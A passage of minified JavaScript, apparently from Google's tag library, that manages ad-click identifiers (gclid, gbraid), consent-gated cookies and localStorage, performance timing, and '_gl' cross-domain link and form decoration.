rl();m=n.enableAdvertiserConsentMode!==void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(l|=8);Mg().waitPeriodTimedOut&&(l|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[l]};function Rl(a,b,c,d){var e,f=Number(a.wj!=null?a.wj:void 0);f!==0&&(e=new Date((b||hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,xb:d}};var Sl=["ad_storage","ad_user_data"];function Tl(a,b){if(!a)return Na("TAGGING",32),10;if(b===null||b===void 0||b==="")return Na("TAGGING",33),11;var c=Ul(!1);if(c.error!==0)return Na("TAGGING",34),c.error;if(!c.value)return Na("TAGGING",35),2;c.value[a]=b;var d=Vl(c);d!==0&&Na("TAGGING",36);return d}
function Wl(a){if(!a)return Na("TAGGING",27),{error:10};var b=Ul();if(b.error!==0)return Na("TAGGING",29),b;if(!b.value)return Na("TAGGING",30),{error:2};if(!(a in b.value))return Na("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(Na("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function Ul(a){a=a===void 0?!0:a;if(!Ug(Sl))return Na("TAGGING",43),{error:3};try{if(!k.localStorage)return Na("TAGGING",44),{error:1}}catch(f){return Na("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=k.localStorage.getItem("_gcl_ls")}catch(f){return Na("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return Na("TAGGING",47),{error:12}}}catch(f){return Na("TAGGING",48),{error:8}}if(b.schema!=="gcl")return Na("TAGGING",49),{error:4};
if(b.version!==1)return Na("TAGGING",50),{error:5};try{var e=Xl(b);a&&e&&Vl({value:b,error:0})}catch(f){return Na("TAGGING",48),{error:8}}return{value:b,error:0}}
function Xl(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,Na("TAGGING",54),!0}else{for(var c=!1,d=h(Object.keys(a)),e=d.next();!e.done;e=d.next())c=Xl(a[e.value])||c;return c}return!1}
function Vl(a){if(a.error)return a.error;if(!a.value)return Na("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return Na("TAGGING",52),6}try{k.localStorage.setItem("_gcl_ls",c)}catch(d){return Na("TAGGING",53),7}return 0};var Yl={Qd:"value",Da:"conversionCount",Rd:1},Zl={Ze:7,df:8,Qd:"timeouts",Da:"timeouts",Rd:0},$l={Ze:9,df:10,Qd:"errors",Da:"errors",Rd:0},am=[Yl,Zl,$l,{Ze:11,df:12,Qd:"eopCount",Da:"endOfPageCount",Rd:0}];function bm(a){var b;b=b===void 0?1:b;if(!cm(a))return{};var c=dm(am),d=c[a.Da];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.Da]=d+b,e));return em(f)?f:c}
function dm(a){var b;a:{var c=Wl("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=h(a),l=g.next();!l.done;l=g.next()){var m=l.value;if(e&&cm(m)){var n=e[m.Qd];n===void 0||Number.isNaN(n)?f[m.Da]=-1:f[m.Da]=Number(n)}else f[m.Da]=-1}return f}
function em(a,b){b=b||{};for(var c=hb(),d=Rl(b,c,!0),e={},f=h(am),g=f.next();!g.done;g=f.next()){var l=g.value,m=a[l.Da];m!==void 0&&m!==-1&&(e[l.Qd]=m)}e.creationTimeMs=c;return Tl("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function cm(a){return Ug(["ad_storage","ad_user_data"])?!a.df||Fa(a.df):!1}function fm(a){return Ug(["ad_storage","ad_user_data"])?!a.Ze||Fa(a.Ze):!1};var gm={J:{wm:0,Sg:1,ce:2,eh:3,qf:4,ah:5,bh:6,fh:7,rf:8,si:9,ri:10,Sf:11,ui:12,Le:13,Jl:14,Fd:15,rm:16,Id:17,ig:18,jg:19,kg:20,Xi:21,lg:22,uf:23,ph:24}};gm.J[gm.J.wm]="RESERVED_ZERO";gm.J[gm.J.Sg]="ADS_CONVERSION_HIT";gm.J[gm.J.ce]="CONTAINER_EXECUTE_START";gm.J[gm.J.eh]="CONTAINER_SETUP_END";gm.J[gm.J.qf]="CONTAINER_SETUP_START";gm.J[gm.J.ah]="CONTAINER_BLOCKING_END";gm.J[gm.J.bh]="CONTAINER_EXECUTE_END";gm.J[gm.J.fh]="CONTAINER_YIELD_END";gm.J[gm.J.rf]="CONTAINER_YIELD_START";gm.J[gm.J.si]="EVENT_EXECUTE_END";
gm.J[gm.J.ri]="EVENT_EVALUATION_END";gm.J[gm.J.Sf]="EVENT_EVALUATION_START";gm.J[gm.J.ui]="EVENT_SETUP_END";gm.J[gm.J.Le]="EVENT_SETUP_START";gm.J[gm.J.Jl]="GA4_CONVERSION_HIT";gm.J[gm.J.Fd]="PAGE_LOAD";gm.J[gm.J.rm]="PAGEVIEW";gm.J[gm.J.Id]="SNIPPET_LOAD";gm.J[gm.J.ig]="TAG_CALLBACK_ERROR";gm.J[gm.J.jg]="TAG_CALLBACK_FAILURE";gm.J[gm.J.kg]="TAG_CALLBACK_SUCCESS";gm.J[gm.J.Xi]="TAG_EXECUTE_END";gm.J[gm.J.lg]="TAG_EXECUTE_START";gm.J[gm.J.uf]="CUSTOM_PERFORMANCE_START";gm.J[gm.J.ph]="CUSTOM_PERFORMANCE_END";var hm=[],im={},jm={};function km(a){if(Fa(19)&&hm.includes(a)){var b;(b=jc())==null||b.mark(a+"-"+gm.J.uf+"-"+(jm[a]||0))}}function lm(a){if(Fa(19)&&hm.includes(a)){var b=a+"-"+gm.J.ph+"-"+(jm[a]||0),c={start:a+"-"+gm.J.uf+"-"+(jm[a]||0),end:b},d;(d=jc())==null||d.mark(b);var e,f,g=(f=(e=jc())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(jm[a]=(jm[a]||0)+1,im[a]=g+(im[a]||0))}};var mm=["3","4"];function nm(a){return a.origin!=="null"};function om(a,b,c,d){try{km("3");var e;return(e=pm(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{lm("3")}}function pm(a,b,c,d){var e;if(qm(d)){for(var f={},g=String(b||rm()).split(";"),l=0;l<g.length;l++){var m=g[l].split("="),n=m[0].trim();if(n&&a(n)){var p=m.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function sm(a,b,c){var d=tm,e=um();if(qm(e)){var f=vm(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=wm(f,function(g){return g.Zm},b);if(f.length===1)return f[0];f=wm(f,function(g){return g.Jn},c);return f[0]}}}function xm(a,b,c,d){var e=rm(),f=window;nm(f)&&(f.document.cookie=a);var g=rm();return e!==g||c!==void 0&&om(b,g,!1,d).indexOf(c)>=0}
function ym(a,b,c){function d(t,v,u){if(u==null)return delete g[v],t;g[v]=u;return t+"; "+v+"="+u}function e(t,v){if(v==null)return t;g[v]=!0;return t+"; "+v}if(qm(c.xb)){var f;b==null?f=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=zm(b),f=a+"="+b);var g={};f=d(f,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);f=d(f,"expires",l);f=d(f,"max-age",c.Lq);f=d(f,"samesite",c.Qq);c.secure&&(f=e(f,"secure"));
var m=c.domain;if(m&&m.toLowerCase()==="auto")for(var n=Am(),p=0;p<n.length;++p){var q=n[p]!=="none"?n[p]:void 0,r=d(f,"domain",q);r=e(r,c.flags);if(!Bm(q,c.path)&&xm(r,a,b,c.xb))break}else m&&m.toLowerCase()!=="none"&&(f=d(f,"domain",m)),f=e(f,c.flags),Bm(m,c.path)||xm(f,a,b,c.xb)}}function Cm(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");km("2");ym(a,b,c);lm("2")}
function wm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var l=a[g],m=b(l);m===c?d.push(l):f===void 0||m<f?(e=[l],f=m):m===f&&e.push(l)}return d.length>0?d:e}function vm(a,b,c){for(var d=[],e=om(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),l=g.shift();if(!b||!l||b.indexOf(l)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({Dq:e[f],Vm:g.join("."),Zm:Number(n[0])||1,Jn:Number(n[1])||1})}}}return d}function zm(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Dm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Em=/(^|\.)doubleclick\.net$/i;function Bm(a,b){return a!==void 0&&(Em.test(window.document.location.hostname)||b==="/"&&Dm.test(a))}function Fm(a){if(!a)return 1;var b=a;Fa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Gm(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}
function Hm(a,b){var c=""+Fm(a),d=Gm(b);d>1&&(c+="-"+d);return c}
var rm=function(){return nm(window)?window.document.cookie:""},qm=function(a){return a&&Fa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Wg(b)&&Ug(b)}):!0},Am=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Em.test(e)||Dm.test(e)||a.push("none");return a};function Im(a){var b=Math.round(Math.random()*2147483647);return[a?String(b^Sd(a)&2147483647):String(b),Math.round(hb()/1E3)].join(".")}function Jm(a,b,c){var d;return(d=sm(a,Fm(b),Gm(c)))==null?void 0:d.Vm};var Km;function Lm(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Mm,d=Nm,e=Om();if(!e.init){Xb(y,"mousedown",a);Xb(y,"keyup",a);Xb(y,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Pm(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Om().decorators.push(f)}
function Qm(a,b,c){for(var d=Om().decorators,e={},f=0;f<d.length;++f){var g=d[f],l;if(l=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==y.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){l=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){l=!0;break a}l=!1}if(l){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&kb(e,g.callback())}}return e}
function Om(){var a=Jb("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Rm=/(.*?)\*(.*?)\*(.*)/,Sm=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Tm=/^(?:www\.|m\.|amp\.)+/,Um=/([^?#]+)(\?[^#]*)?(#.*)?/;function Vm(a){var b=Um.exec(a);if(b)return{Hg:b[1],query:b[2],fragment:b[3]}}
function Wm(a,b){var c=[Fb.userAgent,(new Date).getTimezoneOffset(),Fb.userLanguage||Fb.language,Math.floor(hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Km)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,l=0;l<8;l++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Km=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Km[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Xm(){return function(a){var b=Ze(k.location.href),c=b.search.replace("?",""),d=Re(c,"_gl",!0)||"";a.query=Ym(d)||{};var e=Ue(b,"fragment"),f;var g=-1;if(mb(e,"_gl="))g=4;else{var l=e.indexOf("&_gl=");l>0&&(g=l+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=Ym(f||"")||{}}}function Zm(a){var b=Xm(),c=Om();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(kb(d,e.query),a&&kb(d,e.fragment));return d}
var Ym=function(a){try{var b;a:{if(a){var c;b:{for(var d=a,e=0;e<3;++e){var f=Rm.exec(d);if(f){c=f;break b}d=Te(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var l=g[3],m;b:{for(var n=g[2],p=0;p<3;++p)if(n===Wm(l,p)){m=!0;break b}m=!1}if(m){b=l;break a}Na("TAGGING",7)}}b=void 0}var q=b;if(q!==void 0){for(var r={},t=q?q.split("*"):[],v=0;v+1<t.length;v+=2){var u=t[v],w=La(t[v+1]);r[u]=w}Na("TAGGING",6);return r}}catch(x){Na("TAGGING",8)}};
function $m(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var v=r[2],u=r[4];t=r[1];u&&(t=t+v+u)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=Vm(c);if(!g)return"";var l=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):l="?"+f(l.substring(1));return""+g.Hg+l+m}
function an(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var v,u=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(u.push(w),u.push(Ka(String(x))))}var z=u.join("*");v=["1",Wm(z),z].join("*");d?(Fa(3)||Fa(1)||!p)&&bn("_gl",v,a,p,q):cn("_gl",v,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Qm(b,1,d),f=Qm(b,2,d),g=Qm(b,4,d),l=Qm(b,3,d);c(e,!1,!1);c(f,!0,!1);Fa(1)&&c(g,!0,!0);for(var m in l)l.hasOwnProperty(m)&&
dn(m,l[m],a)}function dn(a,b,c){c.tagName.toLowerCase()==="a"?cn(a,b,c):c.tagName.toLowerCase()==="form"&&bn(a,b,c)}function cn(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Fa(4)||d)){var l=k.location.href,m=Vm(c.href),n=Vm(l);g=!(m&&n&&m.Hg===n.Hg&&m.query===n.query&&m.fragment)}f=g}if(f){var p=$m(a,b,c.href,d,e);Ab.test(p)&&(c.href=p)}}
function bn(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var l=$m(a,b,f,d,e);Ab.test(l)&&(c.action=l)}}else{for(var m=c.childNodes||[],n=!1,p=0;p<m.length;p++){var q=m[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=y.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Mm(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||an(e,e.hostname)}}catch(g){}}function Nm(a){try{var b=a.getAttribute("action");if(b){var c=Ue(Ze(b),"host");an(a,c)}}catch(d){}}function en(a,b,c,d){Lm();var e=c==="fragment"?2:1;d=!!d;Pm(a,b,e,d,!1);e===2&&Na("TAGGING",23);d&&Na("TAGGING",24)}
function fn(a,b){Lm();Pm(a,[We(k.location,"host",!0)],b,!0,!0)}function gn(){var a=y.location.hostname,b=Sm.exec(y.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?Te(f[2])||"":Te(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var l=a.replace(Tm,""),m=e.replace(Tm,"");return l===m||nb(l,"."+m)};var tm=["1"],hn={},jn={};function kn(a,b){b=b===void 0?!0:b;var c=ln(a.prefix);if(hn[c])mn(a);else if(nn(c,a.path,a.domain)){var d=jn[ln(a.prefix)]||{id:void 0,af:void 0};b&&on(a,d.id,d.af);mn(a)}else{var e;a:{var f=Ze(k.location.href),g=Ue(f,"host",!1);if(g&&g.match(Qe)){var l=Ue(f,"path");if(l){var m=l.split("auiddc=");if(m.length>1){e=m[1].split(";")[0].split("?")[0];break a}}}e=void 0}var n=e;n?(Na("TAGGING",17),hn[c]=n):b&&(pn(ln(a.prefix),Im(),a),nn(c,a.path,a.domain),mn(a,!0))}}
function mn(a,b){if((b===void 0?0:b)&&cm(Yl)){var c=Ul(!1);c.error!==0?Na("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,Vl(c)!==0&&Na("TAGGING",41)):Na("TAGGING",40):Na("TAGGING",39)}if(fm(Yl)&&dm([Yl])[Yl.Da]===-1){for(var d={},e=(d[Yl.Da]=0,d),f=h(am),g=f.next();!g.done;g=f.next()){var l=g.value;l!==Yl&&fm(l)&&(e[l.Da]=0)}em(e,a)}}
function on(a,b,c){var d=ln(a.prefix),e=hn[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var l=e;b&&(l=e+"."+b+"."+(c?c:Math.floor(hb()/1E3)));pn(d,l,a,g*1E3)}}}}function pn(a,b,c,d){var e=["1",Hm(c.domain,c.path),b].join("."),f=Rl(c,d);f.xb=um();Cm(a,e,f)}function nn(a,b,c){var d=Jm(a,b,c);if(!d)return!1;qn(a,d);return!0}
function qn(a,b){var c=b.split(".");c.length===5?(hn[a]=c.slice(0,2).join("."),jn[a]={id:c.slice(2,4).join("."),af:Number(c[4])||0}):c.length===3?jn[a]={id:c.slice(0,2).join("."),af:Number(c[2])||0}:hn[a]=b}function ln(a){return(a||"_gcl")+"_au"}function rn(a){function b(){Ug(c)&&a()}var c=um();$g(function(){b();Ug(c)||ah(b,c)},c)}
function sn(a){var b=Zm(!0),c=ln(a.prefix);rn(function(){var d=b[c];if(d){qn(c,d);var e=Number(hn[c].split(".")[1])*1E3;if(e){Na("TAGGING",16);var f=Rl(a,e);f.xb=um();Cm(c,["1",Hm(a.domain,a.path),d].join("."),f)}}})}function tn(a,b,c,d,e){e=e||{};var f=function(){var g={},l=Jm(a,e.path,e.domain);l&&(g[a]=l);return g};rn(function(){en(f,b,c,d)})}function um(){return["ad_storage","ad_user_data"]};function un(a){for(var b=[],c=y.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({sc:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,l){return l.timestamp-g.timestamp});return b}
function vn(a,b){var c=un(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].sc]||(d[c[e].sc]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].sc].push(g)}}return d};var wn={},xn=(wn.k={Ta:/^[\w-]+$/},wn.b={Ta:/^[\w-]+$/,Kg:!0},wn.i={Ta:/^[1-9]\d*$/},wn.h={Ta:/^\d+$/},wn.t={Ta:/^[1-9]\d*$/},wn.d={Ta:/^[A-Za-z0-9_-]+$/},wn.j={Ta:/^\d+$/},wn.u={Ta:/^[1-9]\d*$/},wn.l={Ta:/^[01]$/},wn.o={Ta:/^[1-9]\d*$/},wn.g={Ta:/^[01]$/},wn.s={Ta:/^.+$/},wn);var yn={},Cn=(yn[5]={Pg:{2:zn},Cg:"2",Ve:["k","i","b","u"]},yn[4]={Pg:{2:zn,GCL:An},Cg:"2",Ve:["k","i","b"]},yn[2]={Pg:{GS2:zn,GS1:Bn},Cg:"GS2",Ve:"sogtjlhd".split("")},yn);function Dn(a){var b=Cn[5];if(b){var c=a.split(".")[0];if(c){var d=b.Pg[c];if(d)return d(a,5)}}}
function zn(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=Cn[b];if(f){for(var g=f.Ve,l=h(d.split("$")),m=l.next();!m.done;m=l.next()){var n=m.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=xn[p];r&&(r.Kg?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}
function En(a,b){var c=Cn[5];if(c){var d=c.Cg,e;var f=Cn[5];if(f){for(var g=[],l=h(f.Ve),m=l.next();!m.done;m=l.next()){var n=m.value,p=xn[n];if(p){var q=a[n];if(q!==void 0)if(p.Kg&&Array.isArray(q))for(var r=h(q),t=r.next();!t.done;t=r.next())g.push(encodeURIComponent(""+n+t.value));else g.push(encodeURIComponent(""+n+q))}}e=g.join("$")}else e=void 0;return[d,b||"1",e].join(".")}}function An(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Bn(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Fn=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Gn(a){if(Cn[5]){for(var b=[],c=om(a,void 0,void 0,Fn.get(5)),d=h(c),e=d.next();!e.done;e=d.next()){var f=Dn(e.value);f&&b.push(Hn(f))}return b}}function In(a,b,c,d){c=c||{};var e=En(b,Hm(c.domain,c.path));if(e){var f=Rl(c,d,void 0,Fn.get(5));Cm(a,e,f)}}function Jn(a,b){var c=b.Ta;return typeof c==="function"?c(a):c.test(a)}
function Hn(a){for(var b=h(Object.keys(a)),c=b.next(),d={};!c.done;d={Kd:void 0},c=b.next()){var e=c.value,f=a[e];d.Kd=xn[e];d.Kd?d.Kd.Kg?a[e]=Array.isArray(f)?f.filter(function(g){return function(l){return Jn(l,g.Kd)}}(d)):void 0:typeof f==="string"&&Jn(f,d.Kd)||(a[e]=void 0):a[e]=void 0}return a};var Kn=function(){this.value=this.value=0};Kn.prototype.set=function(a){return this.value|=1<<a};var Ln=function(a,b){b<=0||(a.value|=1<<b-1)};Kn.prototype.get=function(){return this.value};Kn.prototype.clear=function(a){this.value&=~(1<<a)};Kn.prototype.clearAll=function(){this.value=0};Kn.prototype.equals=function(a){return this.value===a.value};function Mn(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function Nn(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};var On={},Pn=(On.gclid=!0,On.dclid=!0,On.gbraid=!0,On.wbraid=!0,On),Qn=/^\w+$/,Rn=/^[\w-]+$/,Sn={},Tn=(Sn.aw="_aw",Sn.dc="_dc",Sn.gf="_gf",Sn.gp="_gp",Sn.gs="_gs",Sn.ha="_ha",Sn.ag="_ag",Sn.gb="_gb",Sn),Un=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Vn=/^www\.googleadservices\.com$/;function Wn(){return["ad_storage","ad_user_data"]}function Xn(a){return!Fa(6)||Ug(a)}function Yn(a,b){function c(){var d=Xn(b);d&&a();return d}$g(function(){c()||ah(c,b)},b)}
function Zn(a){return $n(a).map(function(b){return b.gclid})}function ao(a){return bo(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function bo(a){var b=co(a.prefix),c=eo("gb",b),d=eo("ag",b);if(!d||!c)return[];var e=function(l){return function(m){m.type=l;return m}},f=$n(c).map(e("gb")),g=fo(d).map(e("ag"));return f.concat(g).sort(function(l,m){return m.timestamp-l.timestamp})}
function go(a,b,c,d,e){var f=Va(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Jb=e),f.labels=ho(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Jb:e})}function fo(a){for(var b=Gn(a)||[],c=[],d=h(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,l=io(f);l&&go(c,g.k,l,g.b||[],f.u)}return c.sort(function(m,n){return n.timestamp-m.timestamp})}
function $n(a){for(var b=[],c=om(a,y.cookie,void 0,Wn()),d=h(c),e=d.next();!e.done;e=d.next()){var f=jo(e.value);f!=null&&(f.Jb=void 0,f.fa=new Kn,f.Aa=[1],ko(b,f))}b.sort(function(g,l){return l.timestamp-g.timestamp});return lo(b)}function mo(a,b){for(var c=[],d=h(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=h(b),l=g.next();!l.done;l=g.next()){var m=l.value;c.includes(m)||c.push(m)}return c}
function ko(a,b,c){c=c===void 0?!1:c;for(var d,e,f=h(a),g=f.next();!g.done;g=f.next()){var l=g.value;if(l.gclid===b.gclid){d=l;break}l.fa&&b.fa&&l.fa.equals(b.fa)&&(e=l)}if(d){var m,n,p=(m=d.fa)!=null?m:new Kn,q=(n=b.fa)!=null?n:new Kn;p.value|=q.value;d.fa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Jb=b.Jb);d.labels=mo(d.labels||[],b.labels||[]);d.Aa=mo(d.Aa||[],b.Aa||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function no(a){if(!a)return new Kn;var b=new Kn;if(a===1)return Ln(b,2),Ln(b,3),b;Ln(b,a);return b}
function oo(){var a=Wl("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(Rn))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new Kn;typeof e==="number"?g=no(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],fa:g,Aa:[2]}}catch(l){return null}}
function po(){var a=Wl("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(Rn))return b;var f=new Kn,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],fa:f,Aa:[2]});return b},[])}catch(b){return null}}
function qo(a){for(var b=[],c=om(a,y.cookie,void 0,Wn()),d=h(c),e=d.next();!e.done;e=d.next()){var f=jo(e.value);f!=null&&(f.Jb=void 0,f.fa=new Kn,f.Aa=[1],ko(b,f))}var g=oo();g&&(g.Jb=void 0,g.Aa=g.Aa||[2],ko(b,g));if(Fa(14)){var l=po();if(l)for(var m=h(l),n=m.next();!n.done;n=m.next()){var p=n.value;p.Jb=void 0;p.Aa=p.Aa||[2];ko(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return lo(b)}
function ho(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function co(a){return a&&typeof a==="string"&&a.match(Qn)?a:"_gcl"}function ro(a,b){if(a){var c={value:a,fa:new Kn};Ln(c.fa,b);return c}}
function so(a,b,c){var d=Ze(a),e=Ue(d,"query",!1,void 0,"gclsrc"),f=ro(Ue(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=ro(Re(g,"gclid"),3));e||(e=Re(g,"gclsrc"))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Fa(18)&&e==="aw.dv")?[f]:[]}
function to(a,b){var c=Ze(a),d=Ue(c,"query",!1,void 0,"gclid"),e=Ue(c,"query",!1,void 0,"gclsrc"),f=Ue(c,"query",!1,void 0,"wbraid");var g=f;if(g){var l=g;try{l=decodeURIComponent(g)}catch(t){}var m=l.split(",");f=m.length===2&&m[0]===m[1]?m[0]:g}else f=g;var n=Ue(c,"query",!1,void 0,"gbraid"),p=Ue(c,"query",!1,void 0,"gad_source"),q=Ue(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&n)){var r=c.hash.replace("#","");d=d||Re(r,"gclid");e=e||Re(r,"gclsrc");f=f||Re(r,"wbraid");n=n||Re(r,"gbraid");p=p||
Re(r,"gad_source")}return uo(d,e,q,f,n,p)}function vo(){return to(k.location.href,!0)}
